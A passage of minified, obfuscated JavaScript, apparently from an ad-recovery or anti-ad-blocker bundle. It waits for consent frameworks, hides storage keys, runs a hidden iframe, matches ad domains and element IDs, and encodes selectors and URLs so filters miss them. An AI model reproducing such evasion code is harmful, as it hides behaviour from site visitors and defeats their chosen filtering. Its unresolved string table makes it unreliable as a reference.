L4=L3;X['A'][L4(0xac0)]()[L4(0xc07)][L4(0xbbb)](T,L4(0x5d8),()=>{W();}),X['A'][L4(0xac0)]()[L4(0xc07)][L4(0xbbb)](T,L4(0x2ee),()=>{W();});});return X['A'][L3(0xac0)]()[L3(0x9f1)][L3(0xbbb)](h,T),G;}return X['A'][L3(0xac0)]()[L3(0x9f1)][L3(0xbbb)](h,T),(0x0,c['c'])(W=>W());}}(0x0,N['A'])(x,dC(0xd28),void 0x0);},0x4c5:(w,d,L)=>{'use strict';const L5=a2o;L['d'](d,{'A':()=>S});var l=L(0x2125);const N=0x1f40;class S{static[L5(0x4cd)](V){const L6=L5;this[L6(0x8d2)]=V;}static[L5(0xac0)](V){const L7=L5;let c=!(arguments[L7(0x281)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[L7(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:L7(0x9a1);try{return c&&(V=X(V)),window[x][L7(0x784)](V);}catch(h){return'';}}static[L5(0xe11)](V,c){const L8=L5;let x=!(arguments[L8(0x281)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],h=arguments[L8(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:L8(0x9a1);try{if(x&&(V=X(V)),!this[L8(0x8d2)])return window[h][L8(0x524)](V,c);(async function(){const LL=L8,{enableGpp:T=!0x1}={},G=await function(v){const {tcfTimeoutMs:K=N,requireTcString:H=!0x0}=v||{};return new Promise(async(g,M)=>{const Lf=a2o;try{var q,u;await(function(){const L9=a2o;let I=arguments[L9(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:N;return new Promise((j,O)=>{const Ls=L9,B=Date[Ls(0xb04)](),P=()=>{const Lo=Ls;Lo(0x40e)!=typeof window[Lo(0xccf)]?Date[Lo(0xb04)]()-B>I?O(new Error(Lo(0xf38))):setTimeout(P,0x32):j(window[Lo(0xccf)]);};P();});}(K));let R=!0x1;const b=I=>!(!I||Lf(0x4a4)!==I[Lf(0xfc0)]&&Lf(0xf05)!==I[Lf(0xfc0)]||H&&!I[Lf(0x7e7)]),A=(I,j)=>{const LF=Lf;if(j&&!R&&b(I)){R=!0x0;try{var O,B;null===(O=(B=window)[LF(0xccf)])||void 0x0===O||O[LF(0xbbb)](B,LF(0xdbe),0x2,()=>{},I[LF(0x30f)]);}catch{}g(I);}};null===(q=(u=window)[Lf(0xccf)])||void 0x0===q||q[Lf(0xbbb)](u,Lf(0x855),0x2,A),setTimeout(()=>{const Lw=Lf;R||M(new Error(Lw(0x3f0)));},K);}catch(I){M(I);}});}();if(!function(v){const Ld=a2o;var K,H;return!!(null!==(K=null===(H=v[Ld(0x26d)])||void 0x0===H?void 0x0:H[Ld(0x8b1)])&&void 0x0!==K?K:{})[0x1];}(G))throw new Error(LL(0xe74));let W;if(T)try{W=await(function(){const Ll=LL;let v=arguments[Ll(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((K,H)=>{const LN=Ll,g=Date[LN(0xb04)](),M=()=>{const LS=LN;LS(0x40e)!=typeof window[LS(0xae8)]?Date[LS(0xb04)]()-g>v?H(new Error(LS(0xfbd))):setTimeout(M,0x32):((()=>{const LX=LS;try{var q,u,R,b;null===(q=(u=window)[LX(0xae8)])||void 0x0===q||q[LX(0xbbb)](u,LX(0x855),(A,I)=>{const LV=LX;I&&A&&(LV(0x7c1)===A[LV(0x830)]||LV(0x1002)===A[LV(0x830)])&&K(A);}),null===(R=(b=window)[LX(0xae8)])||void 0x0===R||R[LX(0xbbb)](b,LX(0xb92),(A,I)=>{const Lc=LX;I&&A&&K({'eventName':Lc(0x1015),'data':A});});}catch{}})());};M();});}());}catch(v){console[LL(0x869)](v);}return{'result':await Promise[LL(0x3b3)]((K=>{const Lx=LL;let {tcData:H,gppInfo:g}=K;window[h][Lx(0x524)](V,c);})({'tcData':G,'gppInfo':W})),'tcData':G,'gppInfo':W};}()[L8(0xf9a)](T=>{}));}catch(T){}}static[L5(0x490)](V){const Lh=L5;let c=!(arguments[Lh(0x281)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[Lh(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Lh(0x9a1);try{return c&&(V=X(V)),window[x][Lh(0x5a2)](V);}catch(h){}}}(0x0,l['A'])(S,L5(0x8d2),!0x1);const X=V=>''[L5(0xff2)](window[L5(0x6f5)][L5(0x5d9)],L5(0x7f4))[L5(0xff2)](btoa(V));},0x1fbd:(w,d,L)=>{'use strict';L['d'](d,{'B3':()=>V,'I1':()=>N,'Nq':()=>X});let l=!0x1;function N(){return l;}const S=()=>{l=!0x0;};function X(){const LT=a2o;window[LT(0x855)](LT(0xd25),S);}function V(){const LG=a2o;window[LG(0xdbe)](LG(0xd25),S);}},0xbb5:(w,d,L)=>{'use strict';const LW=a2o;L['d'](d,{'A':()=>S});const l={'HTMLIFrameElement_contentWindow':()=>Object[LW(0xb70)](HTMLIFrameElement[LW(0x957)],LW(0x5af)),'XMLHttpRequest_open':()=>X(window,LW(0xdca),LW(0x572)),'Window_decodeURIComponent':()=>X(window,LW(0xa74),LW(0x528)),'Window_fetch':()=>X(window,LW(0xa74),LW(0xd67)),'Element_setAttribute':()=>X(window,LW(0x443),LW(0x844)),'EventTarget_addEventListener':()=>X(window,LW(0xaa6),LW(0x855))},N=LW(0x3df)+window[LW(0xe27)](window[LW(0x6f5)][LW(0xaaa)]),S={'get'(){const Lv=LW;return this[Lv(0x80d)](),window[N];},'collectOne'(V){window[N]=window[N]||{},window[N][V]||(window[N][V]=l[V]());},'collect'(){const LK=LW;window[N]=window[N]||{};for(const [V,c]of Object[LK(0x4b1)](l))window[N][V]||(window[N][V]=c());}};function X(V,c,x){const LH=LW;var h,T,G;return LH(0xc77)===c[LH(0x478)]()?V[x]:LH(0xda0)===c?null===(h=V[LH(0xda0)])||void 0x0===h?void 0x0:h[x]:LH(0xccb)===c?null===(T=V[LH(0xccb)])||void 0x0===T?void 0x0:T[x]:null===(G=V[c])||void 0x0===G||null===(G=G[LH(0x957)])||void 0x0===G?void 0x0:G[x];}},0x1974:(w,d,L)=>{'use strict';function l(N){const Lg=a2o,S=(X,V)=>{N(X,V);};return S[Lg(0x6ce)]=()=>Lg(0x792),new Promise(S);}L['d'](d,{'c':()=>l});},0x758:(w,d,L)=>{'use strict';const Lq=a2o;L['d'](d,{'G':()=>S});var l=L(0x1974);class N{constructor(X,V){const LM=a2o;this[LM(0xaef)]=X,this[LM(0x7bd)]=V;}}class S{static[Lq(0xbe7)](X,V){const Lu=Lq;let c=arguments[Lu(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,l['c'])((x,h)=>{const LR=Lu;try{const T=new XMLHttpRequest();T[LR(0xbdf)]=G=>{const Lb=LR;0x4===T[Lb(0xdd3)]&&x(new N(T[Lb(0xaef)],T[Lb(0xa84)]));},T[LR(0x572)](X,V),T[LR(0x65e)](c);}catch(G){h(G);}});}}},0x197c:(w,d,L)=>{'use strict';L['d'](d,{'Y':()=>h,'p':()=>T});var N=L(0x23b5),S=L(0xbb5),X=L(0x6f7);let V=null,x=!0x1;function h(G){const LA=a2o;if(null===V){V=document[LA(0x9d1)](LA(0x20d)),V[LA(0x68b)][LA(0xbff)](LA(0x3c3),'0'),V[LA(0x68b)][LA(0xbff)](LA(0xfc2),'0'),V[LA(0x68b)][LA(0xbff)](LA(0xa9d),LA(0xdc4)),V[LA(0x68b)][LA(0xbff)](LA(0x401),LA(0xb5e)),S['A'][LA(0xac0)]()[LA(0xee0)][LA(0xbbb)](V,LA(0x644),LA(0x3ba));const W=(0x0,X['Wq'])({'protectUrlContext':G,'url':N['A'][LA(0x2ce)]+LA(0xf07),'endpoint':N['A'][LA(0x2ce)]});S['A'][LA(0xac0)]()[LA(0xee0)][LA(0xbbb)](V,LA(0x306),LA(0x1e0)[LA(0xff2)](W,LA(0x8c0)));const v=K=>{const LI=LA;LI(0xcf3)===K[LI(0x21a)][LI(0xb26)]&&(x=!0x0,window[LI(0xdbe)](LI(0xc04),v));};window[LA(0x855)](LA(0xc04),v),document[LA(0xd40)][LA(0x790)](V);}return V;}const T=async(G,W)=>new Promise(async(v,K)=>{const Lj=a2o,H=h(G);for(;!x;)await new Promise(q=>setTimeout(q,0x7b));const g=S['A'][Lj(0xac0)]()[Lj(0xbc9)][Lj(0xac0)][Lj(0xbbb)](H,window);if(!g)return v(!0x0);const M=new MessageChannel();M[Lj(0x3cf)][Lj(0xda9)]=q=>{const LO=Lj;v(q[LO(0x21a)]);},g[Lj(0x695)]({'type':Lj(0xcde),'src':W},'*',[M[Lj(0xb11)]]);});},0x1fae:(w,L,N)=>{'use strict';const LB=a2o;N['d'](L,{'Bo':()=>H,'VS':()=>K,'pI':()=>M,'sU':()=>A,'ts':()=>I,'v5':()=>R,'xP':()=>j,'yu':()=>q});var S=N(0x6f7);const X=[LB(0x52b),LB(0xd79),LB(0x654),LB(0xd14),LB(0xf5d),LB(0xe09),LB(0x621),LB(0x345),LB(0x8b8),LB(0xce0),LB(0x926),LB(0x6e9),LB(0xaa7),LB(0x7ee),LB(0x982),LB(0xabb),LB(0x66d),LB(0xcf8),LB(0xedc),LB(0x39d),LB(0x9d4),LB(0x730),LB(0x9f5),LB(0xb91),LB(0xbfc),LB(0x86b),LB(0x102d),LB(0x8cd),LB(0xe03),LB(0x8d1),LB(0x4a2),LB(0xe10),LB(0x229),LB(0xa43),LB(0x622),LB(0x73d),LB(0x6e0),LB(0x25d),LB(0xadb),LB(0x3ed),LB(0x9b7),LB(0x7a3),LB(0x77e),LB(0xa06),LB(0xc16),LB(0xb88),LB(0x96b),LB(0xa95),LB(0x7f3),LB(0xd90),LB(0x3b5),LB(0x3c7),LB(0x982),LB(0x54f),LB(0x4b0),LB(0xa60),LB(0xa16),LB(0xb89),LB(0x3c2),LB(0xf9d),LB(0x9a6),LB(0x441),LB(0x343),LB(0x95a),LB(0xd2e),LB(0x295),LB(0xb4e),LB(0x240),LB(0xfcd),LB(0x6ee),LB(0xa6d),LB(0x1026),LB(0xfe8),LB(0x1010),LB(0x595),LB(0xea5),LB(0x100e),LB(0x545),LB(0xeaa),LB(0x4a9),LB(0x7a3),LB(0xff6),LB(0xd4d),LB(0x20e),LB(0xb58),LB(0xce8),LB(0x1f0),LB(0x1035),LB(0x34a),LB(0x773),LB(0xb61),LB(0x6bb),LB(0xf4d),LB(0x412),LB(0x7e6),LB(0xf8b),LB(0xca4),LB(0xe93),LB(0xc39),LB(0x356),LB(0x93c),LB(0x574),LB(0xb0b),LB(0xd68),LB(0xfcf),LB(0xa37),LB(0xe4e),LB(0x81c),LB(0x371),LB(0xfdd),LB(0x288),LB(0xecb),LB(0x9f5),LB(0xb8a),LB(0x991),LB(0x3dc),LB(0x106c),LB(0x8d6),LB(0x250),LB(0x350),LB(0x7aa),LB(0xb52),LB(0xa93),LB(0x9e5),LB(0x9f3),LB(0xc58),LB(0xc4d),LB(0x9aa),LB(0xdbd),LB(0xb2c),LB(0x9b5),LB(0x672),LB(0xd52),LB(0x5e9),LB(0x95f),LB(0x364),LB(0xee7),LB(0xfd6),LB(0xb0a),LB(0x99a),LB(0x556),LB(0x31b),LB(0x211),LB(0x5cb),LB(0x393),LB(0xf4a),LB(0x22a),LB(0x328),LB(0x1fe),LB(0x40b),LB(0x88d),LB(0xe95),LB(0xbde),LB(0xd24),LB(0x8a2),LB(0x5aa),LB(0x269),LB(0x355),LB(0x1046),LB(0xb4b),LB(0xfbe),LB(0x466),LB(0xe0d),LB(0xa26),LB(0xdd9),LB(0x2ab),LB(0x20f),LB(0xbea),LB(0xc4c),LB(0x287),LB(0xc62),LB(0xbe8),LB(0x1065),LB(0x363),LB(0x835),LB(0xbc8),LB(0x3a3),LB(0xa12),LB(0x52c),LB(0x1039),LB(0x1041),LB(0x3a8),LB(0xf0f),LB(0x2b2),LB(0x8d9),LB(0xe2a),LB(0x5bb),LB(0x9e6),LB(0x6a1),LB(0x1088),LB(0x5ba),LB(0x93b),LB(0x438),LB(0x1000),LB(0xfd1),LB(0xec5),LB(0x70e),LB(0x7cd),LB(0x4c3),LB(0xae2),LB(0x2b2),LB(0xd4c),LB(0x105f),LB(0xefc),LB(0x1074),LB(0x7c7),LB(0x800),LB(0xe14),LB(0x8a5),LB(0x752),LB(0x866),LB(0xd45),LB(0x5ab),LB(0xef8),LB(0xaaf),LB(0xdaa),LB(0x6b5),LB(0x8cf),LB(0xa5e),LB(0x7b6),LB(0xc12),LB(0xde9),LB(0xf69),LB(0x1cf),LB(0x7e5),LB(0xd07),LB(0x8ac),LB(0xc94),LB(0x507),LB(0xb32),LB(0x51f),LB(0x98f),LB(0x322),LB(0x721),LB(0xcad),LB(0x102b),LB(0xbd9),LB(0xe6d),LB(0xb42),LB(0x315),LB(0x7ba),LB(0x503),LB(0x5ee),LB(0x29b),LB(0xbc5),LB(0x73c),LB(0xa11),LB(0x4c5),LB(0x7b2),LB(0x44d),LB(0xce9),LB(0xc96),LB(0x32a),LB(0x103b),LB(0xe31),LB(0x798),LB(0x275),LB(0xa2d),LB(0xee8),LB(0x4b7),LB(0xb7f),LB(0xa98),LB(0x99e),LB(0x1080),LB(0xb4d),LB(0xd9a),LB(0xcd7),LB(0x5c8),LB(0xa0e),LB(0x7a4),LB(0x513)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],x=[LB(0xcec),LB(0x75d),LB(0x2db),LB(0x570),LB(0xce6),LB(0x98c),'Ad',LB(0xc38),LB(0x454),LB(0xea2),LB(0x64f),LB(0x2b8),LB(0x698),LB(0x985),LB(0x2dd),LB(0xb34),LB(0x103c),LB(0x9bd),LB(0xe80),LB(0x606),LB(0xd0d),LB(0x1045),LB(0x3ad),LB(0x4b6),LB(0xef5),LB(0xf2a),LB(0xdf2),LB(0x852),LB(0x846),LB(0xa5b),LB(0xf99),LB(0x7b5),LB(0x22d),LB(0xd98),LB(0x5f1),LB(0xef6),LB(0x9e3),LB(0x49f),LB(0x8be),LB(0x3eb),LB(0xa4f),LB(0x7a2),LB(0xf5e),LB(0xd43),LB(0xb66),LB(0x8f4),LB(0x35e),LB(0x428),LB(0xdc6),LB(0xc6d),LB(0xa4d),LB(0x9fa),LB(0x4f5),LB(0x762),LB(0xa6e),LB(0x9d5),LB(0x43a),LB(0xd31)],T=['ad',LB(0x8af),'Ad',LB(0xdee)],G=[LB(0x1085),LB(0x9bf)],W=[],v=[{'key':LB(0x4ab),'value':[LB(0x7c2)]}];function K(O){const LP=LB;var B,P,Y,z,Z,Q,D,U,J,s0;const s1=[...T,...null!==(B=null==O?void 0x0:O['id'])&&void 0x0!==B?B:[]],s2=[...x,...null!==(P=null==O?void 0x0:O[LP(0x9a5)])&&void 0x0!==P?P:[]],s3=[...X,...null!==(Y=null==O?void 0x0:O[LP(0x3f2)])&&void 0x0!==Y?Y:[]][LP(0x901)](so=>LP(0xc0a)!==so),s4=[...V,...null!=O&&O[LP(0x280)]?[new RegExp(O[LP(0x280)][LP(0x2e9)]('|'))]:[]],s5=[...W,...null!==(z=null==O?void 0x0:O[LP(0xbba)])&&void 0x0!==z?z:[]],s6=[...null!==(Z=null==O?void 0x0:O[LP(0xbcd)])&&void 0x0!==Z?Z:[]],s7={'id':[{'type':LP(0xe55),'value':LP(0x882)},{'type':LP(0xe55),'value':LP(0x2d9)},{'type':LP(0xe55),'value':LP(0xa77)},...null!==(Q=null==O||null===(D=O[LP(0x6eb)])||void 0x0===D?void 0x0:D['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':LP(0x952),'value':LP(0x632)},...null!==(U=null==O||null===(J=O[LP(0x6eb)])||void 0x0===J?void 0x0:J[LP(0x332)])&&void 0x0!==U?U:[]]},s8=[...G,...null!==(s0=null==O?void 0x0:O[LP(0x7c5)])&&void 0x0!==s0?s0:[]],s9=so=>so[LP(0xd9f)](/[.*+?^${}()|[\]\\]/g,LP(0xd05)),ss=new RegExp([...s2[LP(0x23a)](s9),...s1[LP(0x23a)](so=>'\x5cb'[LP(0xff2)](s9(so),'\x5cb')),...s8[LP(0x23a)](s9),...s3[LP(0x23a)](s9),...s4[LP(0x23a)](so=>so[LP(0x235)])][LP(0x2e9)]('|'));return{'ids':s1,'idSubstrings':s2,'idRegex':new RegExp(s2[LP(0x2e9)]('|')),'cssTargetRegex':ss,'domains':s3,'urlRegexes':s4,'selectorsToForceProtect':s6,'attributes':s8,'attributeValueKeys':v,'tagName':s5,'exclusionRules':s7};}function H(O,B){const La=LB;return!(!O[La(0x9cb)][La(0xde1)](B)&&!O[La(0xf46)][La(0xa89)](B))&&!O[La(0x6eb)]['id'][La(0x74f)](P=>La(0x952)===P[La(0xb26)]?P[La(0x218)]===B:La(0xe55)===P[La(0xb26)]?B[La(0xde1)](P[La(0x218)]):void P[La(0xb26)]);}function M(O,B){const LY=LB;if(null==B||''===B)return!0x1;const P=(0x0,S['GX'])(B);return!!P&&(!(!O[LY(0x741)][LY(0x74f)](Y=>P[LY(0x314)][LY(0x54e)](Y))&&!O[LY(0x7a7)][LY(0x74f)](Y=>Y[LY(0xa89)](P[LY(0xaaa)])))&&!O[LY(0x6eb)][LY(0x332)][LY(0x74f)](Y=>LY(0x952)===Y[LY(0xb26)]?Y[LY(0x218)]===P[LY(0xaaa)]:LY(0xe55)===Y[LY(0xb26)]?P[LY(0xaaa)][LY(0xde1)](Y[LY(0x218)]):void 0x0));}function q(O,B){const Lp=LB;return B[Lp(0x434)](Lp(0x65d))&&O[Lp(0x7c5)][Lp(0xde1)](B);}function R(O,B,P){const LE=LB;return!!P&&O[LE(0x7e4)][LE(0x74f)](Y=>{const Lt=LE;let {key:E,value:k}=Y;return E===B&&k[Lt(0xde1)](P);});}function A(O,B){const Le=LB;return!!(B[Le(0x512)]('id')&&H(O,B['id'])||B[Le(0x512)](Le(0x680))&&H(O,B[Le(0x407)])||B[Le(0x512)](Le(0xae1))&&M(O,B[Le(0x5a7)](Le(0xae1)))||B[Le(0x512)](Le(0xaaa))&&M(O,B[Le(0x5a7)](Le(0xaaa))));}function I(O,B){const Lk=LB;return O[Lk(0xbba)][Lk(0x74f)](P=>P[Lk(0x478)]()===B[Lk(0x478)]());}function j(O,B){const Ly=LB;return O[Ly(0x710)][Ly(0xa89)](B);}},0x190b:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>N});var l=L(0xebc);const N={'encode':function(V){const Lm=a2o;let c=arguments[Lm(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,l['i7'])();return c['id']+V[Lm(0x3e4)]('')[Lm(0x23a)](x=>c[Lm(0x739)][Lm(0xde1)](x)?String[Lm(0x562)](c[Lm(0xfff)])+S(c[Lm(0x739)],c[Lm(0x87d)],x):c[Lm(0x1f5)][Lm(0xde1)](x)?String[Lm(0x562)](c[Lm(0x7e2)])+S(c[Lm(0x1f5)],c[Lm(0x959)],x):S(c[Lm(0xea0)],c[Lm(0x426)],x))[Lm(0x2e9)]('');},'decode':V=>{const Lr=a2o,c=(0x0,l['i7'])(V[Lr(0x1f6)](0x0,0x4));if(!c)throw new Error(Lr(0x48a)+V);const x=V[Lr(0x1f6)](0x4);let h=0x0;return x[Lr(0x3e4)]('')[Lr(0x23a)](T=>{const Lz=Lr;if(0x0==h&&T===String[Lz(0x562)](c[Lz(0xfff)]))return h=0x1,'';if(0x0==h&&T===String[Lz(0x562)](c[Lz(0x7e2)]))return h=0x2,'';if(0x0!=h){const G=h;if(h=0x0,0x1==G)return c[Lz(0x87d)][Lz(0xde1)](T)?X(c[Lz(0x739)],c[Lz(0x87d)],T):X(c[Lz(0xea0)],c[Lz(0x426)],T)+T;if(0x2==G)return c[Lz(0x959)][Lz(0xde1)](T)?X(c[Lz(0x1f5)],c[Lz(0x959)],T):X(c[Lz(0xea0)],c[Lz(0x426)],T)+T;throw new Error(Lz(0x943)+G);}return X(c[Lz(0xea0)],c[Lz(0x426)],T);})[Lr(0x2e9)]('');}};function S(V,c,x){const LZ=a2o;if(0x1!==x[LZ(0x281)])throw new Error(LZ(0x772));return V[LZ(0xde1)](x)?c[V[LZ(0x3a2)](x)]:x;}function X(V,c,x){const LC=a2o;if(0x1!==x[LC(0x281)])throw new Error(LC(0x772));return c[LC(0xde1)](x)?V[c[LC(0x3a2)](x)]:x;}},0xebc:(w,d,L)=>{'use strict';const LD=a2o;L['d'](d,{'$o':()=>V,'i7':()=>X});var N=L(0x23b5),S=L(0x18f7);function X(W){const LQ=a2o;return W?G[LQ(0x5d1)](v=>v['id']===W):N['A'][LQ(0xf21)]?h[0x0]:S['A'][LQ(0x548)](h);}const V=()=>h[h[LD(0x281)]-0x1];function x(W){const LU=LD,v=[LU(0xfab),LU(0xe7b),LU(0xd97),LU(0xdc3),LU(0x777),LU(0x9f4),LU(0xbdb),LU(0xdb0),LU(0xfaa)],K={};for(let H=0x0;H<v[LU(0x281)];H++){const g=W[H];K[atob(v[H])]=LU(0x609)==typeof g?atob(g):g;}return K;}const h=[[LD(0xf78),LD(0x2c7),LD(0x84d),0x75,LD(0xc87),LD(0xe91),0x39,LD(0xafe),LD(0xf10)],[LD(0xb78),LD(0xb99),LD(0xb23),0x75,LD(0x3c4),LD(0xe2e),0x73,LD(0x1d7),LD(0xad1)],[LD(0x200),LD(0x684),LD(0x3a1),0x61,LD(0x72f),LD(0xdf5),0x72,LD(0x36c),LD(0x92b)],[LD(0xed2),LD(0x290),LD(0x1083),0x6a,LD(0x29d),LD(0xdfb),0x35,LD(0x43f),LD(0x24c)]][LD(0x23a)](W=>x(W)),T=[[LD(0x3d6),LD(0xa86),LD(0x8fd),0x77,LD(0x3e7),LD(0x78f),0x66,LD(0xe9b),LD(0xe9f)],[LD(0xfc6),LD(0xaf5),LD(0x2d8),0x39,LD(0x2b7),LD(0xffa),0x65,LD(0x552),LD(0xda7)],[LD(0xa00),LD(0x4b8),LD(0x7be),0x66,LD(0xbb3),LD(0x4dd),0x38,LD(0xcf7),LD(0x818)],[LD(0x219),LD(0x90e),LD(0xf01),0x61,LD(0x3dd),LD(0xcd3),0x73,LD(0x769),LD(0x865)],[LD(0xd36),LD(0xba8),LD(0x4e3),0x79,LD(0xb60),LD(0x225),0x6e,LD(0x41c),LD(0xc3d)],[LD(0x4da),LD(0x2c4),LD(0x101d),0x76,LD(0x467),LD(0x95e),0x73,LD(0xf77),LD(0x75e)],[LD(0x46f),LD(0x1056),LD(0x79d),0x70,LD(0x201),LD(0x913),0x72,LD(0x107e),LD(0x45a)],[LD(0xc46),LD(0x986),LD(0x6db),0x6b,LD(0xcd8),LD(0x979),0x68,LD(0x8ca),LD(0x24d)],[LD(0xfc1),LD(0x6ff),LD(0x58f),0x73,LD(0xfc4),LD(0x58e),0x68,LD(0x2e6),LD(0x374)],[LD(0x3d3),LD(0xad9),LD(0xf61),0x61,LD(0x6a4),LD(0x4d8),0x65,LD(0xda1),LD(0x5f5)],[LD(0x538),LD(0x8dc),LD(0x236),0x6a,LD(0x9bb),LD(0xd30),0x6b,LD(0xabc),LD(0x432)],[LD(0x8f2),LD(0x239),LD(0xec2),0x66,LD(0xfd4),LD(0x486),0x39,LD(0xd02),LD(0x909)],[LD(0xaf3),LD(0x956),LD(0x442),0x67,LD(0xd85),LD(0x731),0x61,LD(0xc47),LD(0xe49)],[LD(0xaa2),LD(0x4ad),LD(0xbd5),0x38,LD(0x232),LD(0xc76),0x31,LD(0xb22),LD(0xf3f)],[LD(0x897),LD(0xa83),LD(0x4f6),0x6f,LD(0xa63),LD(0xd78),0x68,LD(0xbb4),LD(0xb64)],[LD(0xec7),LD(0xcc9),LD(0x643),0x6b,LD(0x944),LD(0xde0),0x32,LD(0xb77),LD(0xd1f)]][LD(0x23a)](W=>x(W)),G=[...h,...T];},0x143c:(w,d,L)=>{'use strict';const Li=a2o;L['d'](d,{'Gb':()=>T,'OC':()=>h,'Y_':()=>x,'oi':()=>G,'xm':()=>V});var N=L(0x4c5),S=L(0x190b),X=(L(0x23b5),L(0x18f7));const V=[Li(0xbe2),Li(0xc7e),Li(0xbb7),Li(0xe63),Li(0xe39),Li(0xa59),Li(0x620),Li(0x45b),Li(0xc98),Li(0x576),Li(0xad2),Li(0x284),Li(0xbdc),Li(0xcd5),Li(0xd86),Li(0x274),Li(0xfc3),Li(0xf44),Li(0x7d5),Li(0x7bb),Li(0x967),Li(0x310),Li(0x674),Li(0x1038),Li(0x990),Li(0x8bc),Li(0x102e),Li(0x61e),Li(0xea6),Li(0x3fd),Li(0xf6d),Li(0x365),Li(0x819),Li(0xfeb),Li(0x1dd),Li(0xa53),Li(0x2c3),Li(0xd99),Li(0xf63),Li(0x596),Li(0x234),Li(0x4b9),Li(0xcc8),Li(0x4b5),Li(0x263),Li(0x354),Li(0xdd6),Li(0x395),Li(0x852),Li(0x2b0),Li(0x104c),Li(0x862),Li(0xc1f),Li(0xfec),Li(0xd8c),Li(0x209),Li(0x2f7)];function x(W){const Ln=Li;return void 0x0===W?-0x1:V[Ln(0x3a2)](W);}function h(W){const LJ=Li,v=S['A'][LJ(0xb84)](W),K=X['A'][LJ(0x407)](),H=v[LJ(0xd9f)](LJ(0xf81),'\x22'[LJ(0xff2)](K,'\x22')),g=JSON[LJ(0xbb5)](H);return g[LJ(0x932)]=g[K],delete g[K],g;}function T(W){const l0=Li;return!!(window[l0(0x6f5)][l0(0xe2c)]+window[l0(0x6f5)][l0(0x764)])[l0(0xde1)](l0(0x6d6))||l0(0x299)===N['A'][l0(0xac0)](l0(0xba2),!0x1)||l0(0x259)!==N['A'][l0(0xac0)](l0(0xba2),!0x1)&&Math[l0(0x27a)]()<W;}function G(W){const l1=Li;try{if(!window[l1(0xffe)]||!(l1(0xf29)in window[l1(0xffe)]))return!0x1;const v=window[l1(0xffe)][l1(0xf29)];return!(!v[l1(0x564)]||!v[l1(0x2be)])&&v[l1(0x564)]/v[l1(0x2be)]>=W;}catch(K){return!0x1;}}},0xbc6:(w,d,L)=>{'use strict';const l2=a2o;L['d'](d,{'H':()=>N,'e':()=>l});const l=S=>S[l2(0xde1)](l2(0x3c3))||S[l2(0xde1)](l2(0xfc2))?S=(S=(S=(S=S[l2(0xd9f)](/(^width\s*:)/g,l2(0x805)))[l2(0xd9f)](/([^-]width\s*:)/g,l2(0x805)))[l2(0xd9f)](/(^height\s*:)/g,l2(0x805)))[l2(0xd9f)](/([^-]height\s*:)/g,l2(0x805)):S,N=S=>S[l2(0xde1)](l2(0x3c3))||S[l2(0xde1)](l2(0xfc2))?S=(S=(S=(S=S[l2(0xd9f)](/(^width\s*:)   /g,'$1'))[l2(0xd9f)](/([^-]width\s*:)   /g,'$1'))[l2(0xd9f)](/(^height\s*:)   /g,'$1'))[l2(0xd9f)](/([^-]height\s*:)   /g,'$1'):S;},0x1791:(L,N,S)=>{'use strict';const l4=a2o;S['d'](N,{'QS':()=>I,'Qw':()=>R,'Vd':()=>A,'dv':()=>v,'hB':()=>O,'oY':()=>j,'sR':()=>K});var X=S(0xf26),V=S(0x6f7),x=S(0x14a1),T=S(0x23b5),G=S(0xbc6),W=S(0x20ce);const v=Y=>{const l3=a2o;let {protectUrlContext:E,stylesheet:k,baseUrl:z='',key:Z,endpoint:C=T['A'][l3(0x2ce)],idFilter:Q,urlFilter:D,attributeFilter:U,tagNameFilter:J,isPageLevel:s0=!0x1}=Y;return P({'protectUrlContext':E,'stylesheet':k,'direction':l3(0xe58),'context':l3(0x94d),'baseUrl':z,'key':Z,'endpoint':C,'idFilter':Q,'urlFilter':D,'attributeFilter':U,'tagNameFilter':J,'isPageLevel':s0});},K=Y=>P({'stylesheet':Y,'direction':l4(0x90a),'context':l4(0x94d)}),H=l4(0x4d5)!=typeof window,M=(0x0,W['_'])(H),q=(0x0,W['_'])(H),R=Y=>{const l5=l4;let {protectUrlContext:E,selector:k,key:z,idFilter:Z,attributeFilter:C,tagNameFilter:Q}=Y;const D=Z||C||Q?M:q;let U=D[l5(0xac0)](k);return U||(U=P({'protectUrlContext':E,'stylesheet':k,'direction':l5(0xe58),'context':l5(0xf06),'baseUrl':'','key':z,'idFilter':Z,'attributeFilter':C,'tagNameFilter':Q}),D[l5(0xe11)](k,U)),U;},A=Y=>{const l6=l4;let {protectUrlContext:E,style:k,baseUrl:z='',key:Z,endpoint:C=T['A'][l6(0x2ce)],idFilter:Q,urlFilter:D,attributeFilter:U}=Y,J=P({'protectUrlContext':E,'stylesheet':k,'direction':l6(0xe58),'context':l6(0x1ef),'baseUrl':z,'key':Z,'endpoint':C,'idFilter':Q,'urlFilter':D,'attributeFilter':U});return k[l6(0x54e)](';')&&!J[l6(0x54e)](';')&&(J+=';'),J;},I=Y=>{const l7=l4;let E=P({'stylesheet':Y,'direction':l7(0x90a),'context':l7(0x1ef)});return Y[l7(0x54e)](';')&&!E[l7(0x54e)](';')&&(E+=';'),E;},j=Y=>{const l8=l4;let {protectUrlContext:E,value:k,baseUrl:z='',key:Z,endpoint:C=T['A'][l8(0x2ce)],idFilter:Q,urlFilter:D,attributeFilter:U}=Y;return P({'protectUrlContext':E,'stylesheet':k,'context':l8(0x218),'direction':l8(0xe58),'baseUrl':z,'key':Z,'endpoint':C,'idFilter':Q,'urlFilter':D,'attributeFilter':U});},O=Y=>P({'stylesheet':Y,'direction':l4(0x90a),'context':l4(0x218)});function B(Y,E,k){const l9=l4,z=x['z1'][l9(0x281)];if('*='===Y){const Z=k(E);E=(0x0,x['_'])(Z)?Z[l9(0x1f6)](z+0x4):Z;}else{if('$='===Y){const 